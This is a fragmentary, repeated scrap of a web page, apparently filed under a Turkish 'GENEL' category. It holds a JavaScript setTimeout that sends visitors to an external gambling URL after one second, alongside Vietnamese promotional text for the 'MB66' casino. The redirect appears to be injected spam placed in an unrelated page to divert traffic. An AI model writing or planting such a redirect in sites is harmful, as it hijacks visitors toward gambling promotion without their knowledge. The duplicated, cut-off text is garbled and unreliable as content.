
‘https://blau8888km.com/lee’; }, 1000);
GENEL
MB66 – Link MB66 – Trải Nghiệm
Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
GENEL
MB66 – Link MB66 – Trải Nghiệm